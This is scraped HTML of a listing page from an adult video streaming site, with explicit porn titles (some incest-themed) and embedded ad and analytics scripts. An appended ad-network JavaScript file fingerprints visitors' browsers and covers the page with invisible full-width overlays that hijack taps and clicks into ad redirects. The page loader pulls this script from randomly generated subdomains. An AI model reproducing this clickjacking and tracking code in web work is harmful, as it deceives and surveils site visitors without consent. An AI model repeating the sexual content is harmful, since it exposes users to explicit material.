                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/200623/2_06231S543AC.jpg" srcmv="https://video2.98avcdn.xyz/censored/91555_SNIS-185.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              【SNIS-185】美少女与黑人大屌哥玩3P 宇佐美舞 </div>
                      </a>
                          <div class="video-views">
                              3501 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2020-06-23</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/104016.html" title="IPX-834 女友不在的三小時裡和對面房子的黑道太太沉溺在幽會中出性交裡,アイデアポケット,天海翼">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/2-230H11112560-L.jpg" alt="IPX-834 女友不在的三小時裡和對面房子的黑道太太沉溺在幽會中出性交裡,アイデアポケット,天海翼" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/2-230H11112560-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/288720_IPX-834.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              IPX-834 女友不在的三小時裡和對面房子的黑道太太沉溺在幽會中出性交裡,アイデ</div>
                      </a>
                          <div class="video-views">
                              3422 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-06</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/100822.html" title="JUY-135被老公上司連幹7天到理性全失… 風間由美,マドンナ,古賀丈士">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2306/2-2306150ZZ60-L.jpg" alt="JUY-135被老公上司連幹7天到理性全失… 風間由美,マドンナ,古賀丈士" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2306/2-2306150ZZ60-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/159491_JUY-135.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              JUY-135被老公上司連幹7天到理性全失… 風間由美,マドンナ,古賀丈士</div>
                      </a>
                          <div class="video-views">
                              3267 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-10-02</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/115897.html" title="DVDES-926立法規定媽媽要幫兒子脫童貞 母子相幹爽翻天！ディープス,宮瀬博教,篠田步美,堀口奈津美,桐島美奈子">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2403/2-2403310929180-L.jpg" alt="DVDES-926立法規定媽媽要幫兒子脫童貞 母子相幹爽翻天！ディープス,宮瀬博教,篠田步美,堀口奈津美,桐島美奈子" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2403/2-2403310929180-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/128173_DVDES-926.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              DVDES-926立法規定媽媽要幫兒子脫童貞 母子相幹爽翻天！ディープス,宮瀬博教</div>
                      </a>
                          <div class="video-views">
                              3265 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-03-31</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/40640.html" title="【snis-233】巨根抽插 明日花绮罗">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/200623/2_06231U3414930.jpg" alt="【snis-233】巨根抽插 明日花绮罗" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/200623/2_06231U3414930.jpg" srcmv="https://video2.98avcdn.xyz/censored/96238_SNIS-233.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              【snis-233】巨根抽插 明日花绮罗</div>
                      </a>
                          <div class="video-views">
                              3252 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2020-06-23</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/109206.html" title="ebod-868天然J罩杯身軀高畫質映像 究極的女體美愛好 希咲愛麗絲,E-BODY,嵐山みちる">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2311/2-2311131145200-L.jpg" alt="ebod-868天然J罩杯身軀高畫質映像 究極的女體美愛好 希咲愛麗絲,E-BODY,嵐山みちる" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2311/2-2311131145200-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/280734_EBOD-868.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>ebod-868天然J罩杯身軀高畫質映像 究極的女體美愛好 希咲愛麗絲,E-BODY,嵐山みち</b></div>
                      </a>
                          <div class="video-views">
                              3197 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-11-13</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/108334.html" title="JUY-803解除禁令!我是處女和我姑姑第一次誤讀肛門的情況。 “有點不同......那個洞是你的屁股！”Mio Morishita - 森下美緒,マドンナ,芳賀栄太郎">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2310/2-2310220949510-L.jpg" alt="JUY-803解除禁令!我是處女和我姑姑第一次誤讀肛門的情況。 “有點不同......那個洞是你的屁股！”Mio Morishita - 森下美緒,マドンナ,芳賀栄太郎" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2310/2-2310220949510-L.jpg" srcmv="https://fourhoi.com/juy-803/preview.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>JUY-803解除禁令!我是處女和我姑姑第一次誤讀肛門的情況。 “有點不同......那個</b></div>
                      </a>
                          <div class="video-views">
                              3145 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-02-20</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/104744.html" title="miaa-121 青春時代-渚みつき">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0HZZ6420016f123251.jpg" alt="miaa-121 青春時代-渚みつき" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0HZZ6420016f123251.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>miaa-121 青春時代-渚みつき</b></div>
                      </a>
                          <div class="video-views">
                              3109 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-29</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/104737.html" title="mide-670 彼女が四日間-高橋しょう子">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0HZUI2b452ac235R.jpg" alt="mide-670 彼女が四日間-高橋しょう子" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0HZUI2b452ac235R.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>mide-670 彼女が四日間-高橋しょう子</b></div>
                      </a>
                          <div class="video-views">
                              3051 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-29</div>
                    </div>
                </div>

                <!--<div class="adxad">
<div class="adx300 ad101"><script src="/includes/adsterranew.js" type="text/javascript"></script></div>
<div class="adx300 ad101"><script src="/includes/adsterranew.js" type="text/javascript"></script></div>
<div class="adx300 ad101"><script src="/includes/adsterranew.js" type="text/javascript"></script></div>
</div>-->

                <div class="adxad">
                </div>

                <div class="space"></div>
                <div class="pages_c"><li><a href='javascript:void(null);'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='javascript:void(null);'><i class='fa fa-angle-left'></i></a></li>
<li class="thisclass"><a>1</a></li>
<li><a href='32_2.html'>2</a></li>
<li><a href='32_3.html'>3</a></li>
<li><a href='32_4.html'>4</a></li>
<li><a href='32_5.html'>5</a></li>
<li><a href='32_6.html'>6</a></li>
<li><a href='32_7.html'>7</a></li>
<li><a href='32_8.html'>8</a></li>
<li><a href='32_9.html'>9</a></li>
<li><a href='32_2.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='32_15.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode==13) {window.location=&quot;32_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1" style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                    /15
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>



<script type="72ad783ba57639d6a51b07ac-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="72ad783ba57639d6a51b07ac-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

<script src="/includes/cdn/touch.min.js" type="72ad783ba57639d6a51b07ac-text/javascript"></script>
<script type="72ad783ba57639d6a51b07ac-text/javascript">
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="99f8efaff2b7faf6f4d9fef4f8f0f5b7faf6f4">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="72ad783ba57639d6a51b07ac-text/javascript"></script>
<script type="72ad783ba57639d6a51b07ac-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="72ad783ba57639d6a51b07ac-text/javascript"></script>
<script type="72ad783ba57639d6a51b07ac-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="72ad783ba57639d6a51b07ac-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="72ad783ba57639d6a51b07ac-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="72ad783ba57639d6a51b07ac-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbgcb.errwascrer.live:8891/vh4/172501
body_size: 5993
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
